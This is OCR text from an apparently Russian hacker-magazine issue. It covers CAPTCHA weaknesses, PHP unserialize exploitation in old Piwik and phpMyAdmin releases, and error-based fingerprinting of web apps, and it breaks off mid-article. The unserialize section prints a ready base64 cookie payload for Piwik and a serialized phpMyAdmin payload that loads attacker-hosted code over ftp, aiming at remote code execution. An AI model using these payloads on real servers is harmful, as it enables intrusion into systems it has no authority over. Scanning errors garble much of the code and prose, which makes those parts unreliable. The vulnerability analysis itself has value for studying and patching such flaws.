

### **ТРЕХМЕРНАЯ** KANYA COSARTEAM STOЙ КАПЧИ

(ocr-research.org.ua) уверены в ее стойкости. Разумеется, стандартные системы распознавания текста с ней не справятся, но при индивидуальном подходе можно найти ряд уязвимостей. Во-первых, символы расположены на одинаковом расстоянии друг от друга и находятся на одной линии (в трехмерном пространстве). Во-вторых, легко заметить, что торцы выпуклых символов состоят из многоугольников, по площади больших, чем многоугольники остальной поверхности. Эти многоугольники легко найти программно, а вместе они формируют отчетливые контуры символов. На основе контуров символов можно определить углы, на которые была повернута плоскость, и развернуть её обратно. После этого можно проводить распознавание каждого отдельного символа с помощью нейронной сети. Так как эта капча не очень популярна, можно считать её достаточной для ресурсов, не представляющих особый интерес для спамеров.

**ReCAPTCHA** 

stop spam<mark>.</mark><br>read books



### **КАПЧА** С ВИРТУАЛЬНОЙ Очень хорошая капча

до недавнего времени была у сервиса mail.ru. Капча состоит из нескольких символов некоторого периодически изменяемого алфавита. Пользователь вводит ответ с помощью виртуальной клавиатуры. Основное преимущество такой капчи - очень хорошая стойкость к ручному распознаванию «китайцами». Дело в том, что сервисы, предлагающие ручное распознавание, работают по принципу: отправил картинку, получил ответ в текстовом виде. Для ручного распознавания потребовалось бы создание специального интерфейса для передачи помимо изображения ещё и виртуальной клавиатуры. Кроме того

ввод этой капчи занимает больше времени, чем ввод большинства других, потому что определять непривычные для глаза символы сложнее, чем символы латинского алфавита или цифры. Таким образом увеличивается стоимость ручного распознавания. Автоматическое распознавание также затруднено: постоянная смена символов не позволит хорошо обучить нейросеть, а также сами символы трудно отделить друг от драга. Основной недостаток - сложность ввода для обычного пользователя. возможно, по этой причине в mail.ru от нее и отказались



### **АНИМИРОВАННАЯ** Интересный вари-

ант капчи предложил Нилой Митра из Института технологий Дели (видео brightcove.newscientist.com/services/player/ bcpid2227271001?bctid=47814603001). Ha основе трехмерной анимированной модели некоторого объекта (например, бегущей лошади) создается анимация, на которой объект покрыт случайно изменяющимися пятнами. Кроме того схожими пятнами покрыт и весь фон. На основе одного кадра распознать объект может быть трудно, но в динамике на это уходит пара секунд Автоматическое распознавание на данный момент крайне затруднено при таком количестве шума очень трудно определить, какие из этих пятен должны формировать образ. Казалось бы, очень перспективное направление, однако у капчи есть серьезный недостаток. Для её использования потребуется создание базы анимированных моделей, на каждую из которых придется затратить значительное количество времени, иначе можно будет просто угадывать ответ многочисленными попытками. Кроме того, если каждый раз не генерировать новую анимацию (что дает большую нагрузку на процессор), можно будет сохранять хеши распознанных вручную изображений. Также эта капча никак не защищена от сервисов, предлагающих ручное распознавание.

# **ВЗЛОМ** 00/000 http://cninnor.ru

# **UNSERIALIZE** БАГ В КАРТИНКАХ

## ОШИБКИ ДЕСЕРИАЛИЗАЦИИ КЛАССОВ НА ЖИВЫХ ПРИМЕРАХ

Приветствую тебя, читатель! В январском номере ][ мы подробно рассмотрели один из новейших багов в РНР от известного специалиста по информационной безопасности Стефана Эссера. Как ты наверное помнишь, баг заключается в небезопасном спользовании функции unserialize применительно к объектам. В прошлой статье я говорил о том, что данное исследование направлено на будущее, так как в реальных веб-приложениях более или менее серьезные уязвимости десериализации пока не были обнаружены. И вот... Будущее уже наступило! Пришла пора показать тебе подробный разбор таких багов в популярнейших скриптах Piwik и phpMyAdmin.

#### **HEMHOFO O PIWIK**

Для начала расскажу тебе немного о Piwik.

Итак, Piwik - это бесплатный скрипт веб-аналитики, позиционируемый как опенсорсная замена Google analytics. Эта система выросла из менее навороченного скрипта phpMyVisites (phpmyvisites.us). Функционал Пивика впечатляет: продвинутая система плагинов (похожая на аналогичную в WordPress), удобный API (ты можешь получать любую инфу из базы данных в форматах xml, json, php, csv), интерфейс юзера, основанный на виджетах (c drag and drop-примочками), перевод на множество языков, real time-репорты и многие другие фичи уже сделали этот скрипт мегапопулярным среди веб-мастеров (только последнюю версию скачали около 250 тысяч раз).

Популярность скрипта подтверждают те факты, что Piwik несколько раз становился проектом месяца на sourceforge.net и выигрывал премию "Infoworld Bossie Award" как лучшее опенсорсное программное обеспечение. Я могу еще долго описывать все преимущества скрипта, но настало время рассказать о природе unserialize бага в Piwik.

#### **ZEND FRAMEWORK**

Как ты уже знаешь, Стефан Эссер в своей презентации приводил теоретические примеры выполнения произвольного PHP-кода в Zend Framework и писал о том, что сам фреймворк не подвержен уязвимости - уязвимы лишь те приложения, которые его используют вкупе с недостаточной проверкой данных в функции unserialize(). Как оказалось, Piwik как раз-таки и является тем самым приложением :) Теперь давай проследим за реверсингом скрипта, который провел сам Эссер (качай по ссылке в сносках последнюю уязвимую версию 0.4.5 из архива релизов)

Открывай файл ./core/Cookie.php и находи следующую функцию:

```
protected function loadContentFromCookie()
  \left\{ \right.$cookieStr = $_COOKIE[$this->name];
    svalues = explode(
       self:: VALUE SEPARATOR, $cookieStr);
    foreach($values as $nameValue){
    \cdot . .
        if(!is_numeric($varValue)){
         $varValue = base64_decode($varValue);
         // some of the values may be serialized
array so we try to...
        if(($arrayValue=@unserialize($varValue))
            !==false
             // we set the unserialized version only
for arrays...
             && is_array($arrayValue)
              \lambda\{$varValue = $arrayValue;
```
 $\rightarrow$  050



#### первоначальное advisory в phpMyAdmin

Как видно, здесь Пивик получает контент из куков, которые передает пользователь, и разбирает их на запчасти: • значение кукиса разбивается по знаку "=", первая часть - имя переменной, вторая - значение;

• далее значение переменной пропускается через base64 decode(I (что, кстати, помогает безболезненно передавать нулл-байт) и через нужную нам функцию unserializell

Эта функция юзается практически в любом месте скрипта (например, для авторизации по кукам) и доступна любому удаленному пользователю, так что нам осталось только найти путь к опасным функциям в Zend Framework. Двигаем дальше:)

#### **РЕВЕРСИНГ**

Если ты читал оригинальный PDF Эссера, то должен помнить, что наиболее удобным классом для выполнения произвольного кода во фреймворке является Zend Log. Так что ищем и находим этот класс в ./libs/Zend/Log.php и смотрим на его деструктор:

```
public function __destruct()
  \left\{ \right.foreach($this-> writers as $writer) {
        $writer->shutdown();
     \rightarrow\}
```
Здесь деструктор в цикле выполняет некий метод shutdown() из классов, перечисленных в массиве \_writers. Далее нужно найти полезный нам shutdown-метод. И таковой находится в ./libs/Zend/Log/Writer/Mail.php:

```
public function shutdown()
 \{if (empty($this->_eventsToMail)) {
      r_{\text{a}t}\ldotsif ($this->_layout) {
\ldots// If an exception occurs during
rendering, convert it to a notice
      // so we can avoid an exception
thrown without a stack frame.
      try {
         $this->_mail->setBodyHtml($this->_
layout->render());
      } catch (Exception $e) {
\cdot \cdot \cdottry {
           $this->_mail->send();
       } catch (Exception $e) {
\ldots .
```


iata

 $\rightarrow$  $\rightarrow$ 

Этот шатдаун-метод проверяет, есть ли некие события, которые еще не были отправлены по указанному в свойстве адресу e-mail. Если такие находятся, то он отправляет их. Эта фича позволяет любому взломщику рассылать спам через тот же самый unserialize-баг.

Спам-баг, конечно, может быть интересен определенному кругу читателей, но мы со Стефаном не останавливаемся на достигнутом и идем дальше : ). Теперь нам необходимо найти классы, использующие метод render. Наиболее полезный из таковых оказывается в классе Piwik View из файла ./core/View.php:

```
public function render()
  \left\{ \right.try {
       \ldots} catch(Exception $e) {
       // can fail, for example at
installation (no plugin loaded yet)
    \rightarrowreturn $this->smarty->fetch($this-
>template);
```
Как пишет сам Эссер, этот метод делает кучу интересных вешей, которые могут быть проигнорированы, и в конце вызывает известный шаблонный движок Smarty для рендеринга темплейта.

#### **ONACHLIN SMARTY**

Известно, что Smarty может выполнять PHP-код в темплейтах, поэтому мы и выбрали для дальнейшего исследования этот класс.

Итак, смотрим на указанную выше функцию fetch() в ./libs/ Smarty/Smarty.class.php:

function fetch(\$resource\_name, \$cache\_id =  $null.$ ...  $\left\{ \right.$ if (\$display && !\$this->caching && count(\$this->\_plugins['outputfilter']) ==  $0)$  { if (\$this->\_is\_compiled(\$resource\_ name, \$\_smarty\_compile\_path) || \$this->\_compile\_ resource(\$resource\_name, \$\_smarty\_compile\_ path))

include(\$\_smarty\_compile\_path);



• piwik.org - официальный сайт Piwik · builds.piwik.org/?  $C=M_1O=D-$ архив релизов Piwik · suspekt.org/2009/ 12/09/advisory-032009-piwikcookie-unserializevulnerability - Piwik Cookie unserialize() Vulnerability · framework.zend com/download - офи-

```
циальная страница
Zend Framework
\bullet smarty.net -официальный сайт
Smarty
```

```
· php.net/call_user_
func_array - опи-
сание функции call
user_func_array()
· suspekt.org/
```
downloads/Piwik Smartv.txt - выполнение произвольного кода в Piwik через Smarty

```
· suspekt.org/
downloads/Piwik
Confi .txt - запись
произвольных фай-
лов в Piwik
```
· gnucitizen.org/ static/blog/2009/06/ phpmyadminrcesh.

txt - phpMyAdmin '/ scripts/setup.php' PHP Code Injection RCF PoC v0.11 · snipper.ru/view/12/

phpmyadmin-2119-unserializearbitrary-php-codeexecution-exploit — мой эксплойт лля  $phpMyAdmin \le 2.11.9$ · forum.antichat.ru/ thread99589-file exists.html - обход

ограничений file

exists с помощью ftp

#### **ВЗЛОМ** Piwik В Суббота 12 Февраль 2010 - Лень Информацион Посетители I Действия 1  $\begin{tabular}{ll} \multicolumn{2}{l}{{\bf \texttt{Pe}}}{\bf \texttt{Depamst}\,1} & & {\bf \texttt{Goal}n\,1} \end{tabular}$ .<br>Добавить виджет График последних посещений **Список ключевых слов Лучшие поисковые движки** Hocemenril v Hoom **CI** Googl  $112$ 347 **C** Go  $O$  kele mah analyting  $rac{0}{n}$  $\overline{1}$  $b$  Eing open source and georgia flag Длина посещений **Yahoo!** dium. 20-60 cm. 0-30 CCK. 2-4000 google analytics alternative **Carried BO** RECO login screen design

nivik campaign

novil analysis

 $m<sub>o</sub>$ 

.<br>Браузеры пользователей

#### интерфейс Piwik



#### advisory к Пивику от Стефана Эссера

 $\rightarrow$  $\theta$  else {  $\ldots$ 

Здесь имя шаблона подставляется в метод compile resource для компиляции:

```
function _compile_resource(
  $resource_name,
  $compile_path)
\left\{ \right.$_params = array('resource_name'
=> $resource_name);
  if (!$this->_fetch_resource_
info($_params))
     return false;
  \}
```
Перед компиляцией методом \_fetch\_ resource\_info получается расширенная информация о ресурсе:

```
function _fetch_resource_info(
  &$params)
\left\{ \right.switch ($_resource_type) {
     case 'file':
        \cdotsbreak:
     Aefault\cdot// call resource functions
to fetch the template source and
```
#### timestamo

```
if ($params['get_source'])
       \ell$_source_return =
isset($this->_plugins['resource']
[$_resource_type]) && call_
user_func_array($this->_
plugins['resource'][$_resource_
type][0][0], array($_resource_
name, &$params['source_content'],
&Sthis));
          \overline{\phantom{a}}
```
Посещений по серверному времени

Бинго! С помощью стандартной РНР-функции call\_user\_func\_array мы сможем выполнить любую другую callback-функцию :).

#### **ВЫПОЛНЕНИЕ КОДА**

В данном примере функция call\_user\_func\_ аггау вызывается с двумя параметрами: имя вызываемой callback-функции и массив с тремя параметрами, которые передадутся в коллбэк.

В контексте выполнения произвольного РНРкода здесь сразу встают две проблемы: 1. eval(), обычно применяемый для сабжа, является конструкцией языка, а не функцией, то есть его невозможно вызвать через call\_user\_func\_array;

2. assert() (как замена eval) уже является функцией, но ее вызов выдаст ошибку, так как коллбэку передаются 3 параметра, а assert принимает лишь олин.

Из-за этих ограничений Стефану пришлось придумать небольшой трюк, который заключается в использовании встроенного в Smarty враппера для eval:

```
function _eval(
  $code, $params=null)
  \{return eval($code);
  \mathcal{E}
```
Хотя эта функция по определению принимает лишь 2 параметра, ей возможно передать и большее их количество.

Причиной этого является тот факт, что по дефолту пользовательские функции в PHP. в отличие от внутренних, могут оперировать произвольным числом параметров. Теперь нам осталось лишь собрать в единый эксплойт все результаты реверсинга, что Стефан Эссер уже сделал (ссылку ищи в сносках).

Ista

В сплойте сериализуются все перечисленные выше классы и необхолимые им метолы. затем полученное значение пропускается через base64\_encode и, на основе его, формируется evil-кукис, который ты сможешь скормить своему браузеру и наслаждаться результатами выполнения произвольного PHP-кола в Piwik.

Также советую обратить внимание на еще один эксплойт по ссылке в сносках, где Эссер проворачивает еще один трюк с unserialize в Пивике и записывает произвольные файлы в произвольное место системы.

#### **ПОТРОШИМ РНРМҮАДМІН**

Теперь небольшой бонус от меня :). Если ты следишь за лентами эксплойтов. то, наверняка, не должен был пропустить уязвимость популярнейшего менеджера баз данных MySql phpMyAdmin версий до 2.11.9 (ссылку на сплойт, как всегда, иши в сносках). Уязвимость заключалась в том, что скрипт установки ./scripts/setup.php вообще не проверял пользовательские данные, которые затем записывались в конфигурационный файл. Эксплойт был всем хорош. за исключением того, что администратор уязвимого хоста должен был вручную создать директорию ./config и дать ей права на запись (именно туда должен был записываться ядовитый конфиг), что на практике встречалось крайне редко. Настало время исправить это недоразумение. Итак, /scripts/setup.php - единственное место в скрипте, где используется наша

if (isset(\$ POST['configuration'])  $&\&$  \$action != 'clear')  $\{$ // Grab previous

любимая функция unserialize:

 $\mathcal{E}$ 

configuration, if it should not be cleared

\$configuration=unserialize( \$\_POST['configuration']);

Как можно видеть, параметр \$ POST['configuration'] перед вставкой в unserialize() никоим образом не проверяется, так что мы вполне можем поискать интересные реализации волшебных методов  $\equiv$ wakeup и $\equiv$ destruct. Очень полезный нам вэйкап-метод находится в ./libraries/Config. class.php:

function \_\_wakeup() { if (! \$this->checkConfigSource()

#### Cookie: piwik

auth=x=YToyOntpOjA7Tzo4OUaZW5kX0xvZyI6MTp7czoxMToiACoAX3dyaXRlcnMiO2E6MTp7aTowO086MjA6IlplbmRfTG9nX1dyaXRlcl9NYWkIjoOntzOjg6IgAqAF9tYWkIjiPOjk6I<br>WFpbCI6MDp7EQM6MTA6IgAqAF9sYXlvdXQiO086MTA6IlBpd2lrX1ZpZXciOjI6e3M6MjA6IgBQaX zoxODoiAFBpd2hX1ZpZXcAc21hcnR5IjtPOjEyOiJQaXdpa19TbWFydHkiOjU6e3M6ODoiX3BsdWdpbnMiO2E6MTp7czo4OiJyZXNvdXJjZSI7YToyOntzOjM6InhwbCI7YToxOntpOjA7Y OiA7YToyOntoOiA7cio4O2k6MTuOiU6I9ldmFsItt9EX12OiExOiJvdXRwdXRmaWxlciJ7YTowOnt9EX1zOik6ImRlYnVnZ2luZyJ7YiowO3M6MTO6ImRlYnVnZ2luZ19idHJsItzOiM6IEvMy OUJYWNoaW5nIjtiOjA7czoxMzoiZm9yY2VfY29tcGlsZSI7YjoxO319czoxNjoiACoAX2V2ZW50c1RvTWFpbCI7YToxOntpOjA7aToxO31zOjIyOiIAKgBfc3ViamVjdFByZXBlbmRUZXh0Ij fWk6MDtiOjE7fQ

#### ядовитые кукисы, позволяющие вывести на экран phpinfo() в Piwik

```
|| $this->source mtime !==
filemtime($this->getSource())
  || $this->default_source_mtime !==
filemtime($this->default_source)
  || $this->error_config_file
  || $this->error_config_default_file) {
     $this ->settings = array();
    5 + h i s - 3 0a(1)$this->checkSystem();
  \rightarrow\cdot \cdot \cdot\lambda
```
В данном методе происходит много чего интересного, но сейчас нас интересует функция load(). Находим ее в том же файле

```
function load(ssource = null)\left\{ \right.if (! $this->checkConfigSource()) {
     return false:
  \rightarrowif (function exists('file get contents'))
  \left\{ \right.$eval\_result = eval('?>''.trim(file_get_contents(
           $this \rightarrow getSource()) ) ;
  } else
  \left\{ \right.$eval\_result = eval('?>''.trim(implode("\n",
           file($this->getSource()))));
  \rightarrow\}
```
Надеюсь, что ты увидел здесь eval-конструкцию, которая позволит нам выполнить любой РНР-код и в которую мы сможем вставить все что угодно :). Сделать это позволит простенький метод getSource и обход ограничений безопасности в методе checkConfigSource:

```
function getSource() {
  return $this->source;
\overline{\ }\ddotscfunction checkConfigSource() {
 if (! file exists ($this->aetSource()))
 \left\{ \right.\ldotsreturn false;
 if (! is_readable($this->getSource())) {
```


ядовитые кукисы сделали свое дело:)

```
die('Existing configuration file (' .
$this->getSource() . ') is not readable.');
\rightarrow\ldots$perms = @fileperms($this->getSource());
 if (!(\text{Sperms} == \text{false}) \& ((\text{Sperms} \& 2)))
```
 $\left\{ \right.$  $\ldots$ 

 $\rightarrow$ 

die('Wrong permissions on configuration file, should not be world writable!');

```
return true:
```
Последний метод выполняет всяческие проверки с тем файлом, который, по идее, должен быть конфигурационным. Функции file\_exists(), is\_readable() и fileperms() изначально были призваны помешать вставить в нужный нам file get contents() удаленный URL с PHP кодом на выполнение. Здесь кроется один нюанс. Начиная с РНР 5, все перечисленные функции вполне отлично работают с протоклом ftp, то есть конструкция вида file\_exists('ftp://ftp.com/ shell.txt') вернет true. С обычным http нам вряд ли бы такое удалось. Исходя из всего написанного выше, уже можно составить ядовитое значение, которое будет передаваться в unserialize, для уязвимого параметра \$ POST['configuration'] (устанавливаем только свойство "source"):

 $0:10: "PMA\_Config":1:\{s:6::source";s:70::fct$ p://login:password@tvoy\_host.com/www/shell.  $txt";$ 

Чтобы вывести на экран phpinfo(), файл shell.txt на твоем ftp-хосте должен иметь значение "<? phpinfo();exit; ?>" (exit; в конце обязательно, иначе скрипт вылетит с "Fatal еггог"). Удобный эксплойт для этой баги также ищи в сносках

#### **EPIC WIN**

Уязвимости, основанные не на невнимательности программистов, а на особенностях самого РНР, о которых не все знают, набирают силу! С каждым днем их появляется все больше и больше. Этот факт заставляет нас гораздо глубже анализировать свой (и чужой :) код и учиться лучше понимать саму природу информационной безопасности. А я надеюсь, что ты, изучив вместе со мной по шагам всю подноготную unserialize-бага от Стефана Эссера, сам захочешь принять участие в пентестинге известных движков. Увидимся в следующих номерах! =



#### $\triangleright$  info

Советую прочитать отличную заметку на тему нашей статьи в блоге Raz0r'a raz0r. name/obzory/novyesposoby-obxoda-wafi-php-eksploity. Tyr ты также найлешь неплохой анализ unserialize-fiara в нелинензионных версиях форума vBulletin, который, к сожалению. позволяет выполнить лишь функции без параметров.

## **ВЗЛОМ Ronouven http://oved.ru** <u>ГЮЛЬЧАТАЙ</u> ОТКРОЙ ЛИЧИ ПОЛУЧЕНИЕ ИНФОРМАЦИИ О ВЕБ-ПРИЛОЖ **НЕТРАДИЦИОННЫМИ СПОСОБАМИ**

Сегодня я хочу рассказать тебе о некоторых особенностях функционирования веб-приложений, которые могут повлиять на их безопасность. Прежде всего, предлагаю обратить внимание на различия между терминами «безопасность сайта» и «безопасность системы управления сайтом». Хотя эти вещи и взаимосвязаны. но. как показывает практика - они всего лишь пересекающиеся множества. Пентестер методом «черного ящика» может выявить недостатки CMS, на которой этот работает сайт, а может и не выявить. Как повезет.



#### НИКОГДА НЕ СДАВАЙСЯ

Немного лирики... Однажды мне довелось исследовать одну очень хорошо защищенную систему. Мозговые штурмы следовали один за другим и ничего не приносили, идеи иссякали, а результат оставался практически нулевым. Я начал писать разнообразные фаззеры, дергая то один, то другой скрипт в надежде вытащить хоть что-нибудь, но все было без толку. Однако, крылатая фраза на спичечном коробке с цаплей и лягушкой, покорившем сердца многих наших соотечественников, оказалась как всегда безукоризненно верной. В куче ответов сервера на разнообразные запросы в глаза бросились ответы аномально маленькой длины. После более подробного их изучения стало ясно, что сервер периодически не успевал отрабатывать мои навороченные запросы за max execution time и скрипт падал с 500-м статусом. Это было уже что-то, так как в ошибке содержались абсолютные пути и имена скриптов на сервере. Выудив самый тяжелый для сервера запрос (им оказалась функция создания миниатюры из формата

TIFF), я поставил его в цикл в многопоточном режиме и стал собирать информацию. Через непродолжительное время у меня были ответы 11 различных типов, каждый из которых раскрывал имя и путь к своему классу. Второй раз счастье улыбнулось в гугле, когда оказалось, что один из этих классов доступен для скачивания на просторах Сети. После изучения исходника были выявлены слабые места и проведена атака переопределения переменной с Register\_Globals=ON. Подбирать имя этой переменной, не видя исходников, можно было годами... Движок сдался, а полезный опыт и побудил меня к написанию этой статьи.

#### **НАСТРОЙКИ РНР**

После такого дебюта сразу стало интересно найти другие возможные пути к проведению схожих атак. В настройках интерпретатора РНР были выделены следующие опции:

max\_execution\_time max\_input\_nesting\_level max\_input\_time

memory\_limit pcre.backtrack\_limit (PHP>=5.2.0) pcre.recursion\_limit (PHP>=5.2.0) post\_max\_size (PHP>=4.0.3) upload\_max\_filesize max\_file\_uploads (PHP>=5.2.12)

Здесь не все, но наиболее распространенные опции, что называется common :). Весь список опций (включая различные модули) можно найти на php.net/manual/en/ini.lis php. Искать по ключевым словам max, limit. Из всех параметров следовало выявить наиболее применимые. Тут я руководствовался, прежде всего, универсальностью: хотелось найти параметры, которые удастся компрометировать на как можно более широком спектре настроек РНР и веб-серверов. После долгих мучений, описывать которые здесь не буду, оказалось, что самые пригодные к использованию — max execution time, memory\_limit. Они выбрасываются в тело ответа при настройках error\_reporting=E\_ ERROR или выше, и display\_errors=On. Такое можно встретить в большинстве дефолт-



#### График зависимости размера ответа от размерности массива переменной GET. По спаду определяем max\_input\_nesting\_ level.

ных конфигов. Кроме того, варьируя значения переменных, можно добиться выпадания ошибок из различных мест приложения. В результате мы получим не только названия классов скриптов пути к приложению но и понятие об иерархии вызовов внутри приложения. Но это еще не все данные, которые нужно иметь для начала работы.

#### ПОДГОТОВИТЕЛЬНЫЙ ЭТАП - URI MAX LENGTH *M MAX INPUT NESTING LEVEL*

Для начала напишем простые скрипты для определения двух параметров сервера — максимальной длины GETзапроса и максимальной глубины вложенности входных данных. Зачем они пригодятся, будет рассказано дальше. Максимальная длина запроса устанавливается вебсервером, определить ее очень просто методом дихотомии (деления отрезка пополам). Код на РНР выглядит примерно так:

```
function fuzz_max_uri_len($url)
\{Sheaders = array();
\text{Sdata} = \text{array}();
Sleft = 500; //Значение левого края иско-
мого лиапазона
$right = 64000; //Значение правого края
искомого диапазона
$accur = 5; //Точность, с которой определя-
ем значение
while ((\text{sright}-\text{sleft}) > \text{saccur})Scur = (Sright+Sleft)/2;$data['x'] = str_repeat("x", $cur);
  list(\$h, \$c, \$t) = sendGetRequest(\$url,Sheaders, Sdata):
  $s = interval(substr(\$h, 9, 3));if (s_{s<400}) {
   $left=$cur;
  elsef
   Sright=Scur:
  \rightarrowecho "\n$cur\t$s";
 \mathcal{E}return(($right+$left)/2);\rightarrow
```
Второй необходимый параметр max\_input\_nesting\_level - свойство уже строго настройки интерпретатора, по



#### Ошибка max\_execution\_time

умолчанию равен 64. Это значение определяет максимальную размерность массива, которую может иметь переменная, приходящая от пользователя. Рассмотрим лля примера вот такой кол-

<?php echo  $\S$ \_GET['a']; ?>.

В случае, если, max\_input\_nesting\_level=1 и мы передадим в запросе ?а[][], на экране ничего не появится, в интерпретаторе возникнет ошибка уровня Notice, говорящая о том, что переменная не объявлена. Если же мы увеличим значение параметра до 2 и повторим запрос, на экране уже высветится «Аггау». Казалось бы, именно таков самый простой способ определить значение этого параметра - найти скрипт, который в явном виде выводит значение какой-нибудь пользовательской переменной и вызывать его, увеличивая вложенность, пока не исчезнет надпись Аггау. Такой поиск опять-таки стоит проводить методом дихотомии. Однако я попытался написать более универсальный алгоритм, который будет работать даже в случае, когда в ответ выводятся переменные, только косвенно зависящие от пользовательской. До сих пор не уверен в оптимальности выбранного алгоритма, так что представляю его на суд общественности : ). Суть в том, чтобы постепенно увеличивать значение размерности массива и анализировать количество байт ответа. Если длина ответа отличается от предыдущего больше чем на какое-то пороговое значение это считается аномалией и фиксируется в логе. Дополнив мой РоС нехитрой функцией построения графиков, я получил интересные картинки, которые представлены в сносках. В большинстве случаев, по спаду графика зависимости размера ответа от размерности массива и определяется значение параметра. Этот алгоритм пригодился мне и в дальнейшем, плюс я написал аналогичный статистический 